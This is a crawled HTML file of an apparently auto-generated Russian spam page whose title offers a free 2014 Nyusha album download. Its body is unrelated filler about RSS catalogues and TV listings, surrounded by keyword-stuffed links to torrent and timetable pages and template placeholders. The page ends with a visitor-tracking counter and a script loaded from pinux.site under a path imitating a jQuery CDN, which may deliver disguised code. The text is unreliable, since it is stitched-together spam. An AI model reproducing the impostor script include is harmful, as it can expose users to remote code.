

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-albom-nyushi-besplatno-2014.html
body_size: 2098
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом нюши бесплатно 2014 - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом нюши бесплатно 2014</h2>
                            </header>
                            <p>Каталог rss-каналов и сайтов с новостными лентами в формате. Телепрограмма тв, передачи сегодня, программа на весь день воскресенья, все каналы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-manikyur-s-hello-kitti.html">Маникюр с хелло китти</a></li>
                                <li><a href="tww67p-raspisanie-avtobusa-155-aleksandrovskaya-spb.html">Расписание автобуса 155 александровская спб</a></li>
                                <li><a href="tww67p-raspisanie-elektrichek-iz-solncevo-v-kursk.html">Расписание электричек из солнцево в курск</a></li>
                                <li><a href="tww67p-skachat-stalker-eho-chernobylya-2-vtoroe-dyhanie.html">Скачать сталкер эхо чернобыля 2 второе дыхание</a></li>
                                <li><a href="tww67p-drayver-ct5880.html">Драйвер ct5880</a></li>
                                <li><a href="tww67p-multfilmy-lyagushka-puteshestvennica-skachat-cherez-torrent.html">Мультфильмы лягушка путешественница скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Каталог RSS-каналов.</li>
<li>Телепрограмма тв, передачи сегодня, программа на весь день.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-akt-opressovki-sistemy-vodosnabzheniya-obrazec.html">Акт опрессовки системы водоснабжения образец</a></li>
                                            <li><a href="tww67p-raspisanie-avtobusov-s-nizhnego-do-perevoza.html">Расписание автобусов с нижнего до перевоза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-cherez-chto-luchshe-skachat-igry-na-pk.html">Через что лучше скачать игры на пк</a></li>
                                            <li><a href="tww67p-elektricheskaya-shema-honda-civik.html">Электрическая схема хонда цивик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-himiya-10-klass-profil-gabrielyan-skachat.html">Химия 10 класс профиль габриелян скачать</a></li>
                                            <li><a href="tww67p-raspisanie-poezdov-stanciya-obozerskaya.html">Расписание поездов станция обозерская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zhurnal-zdorove-1989-god-skachat.html">Журнал здоровье 1989 год скачать</a></li>
                                            <li><a href="tww67p-multfilm-bobovoe-zernyshko-skachat-s-torrenta.html">Мультфильм бобовое зернышко скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
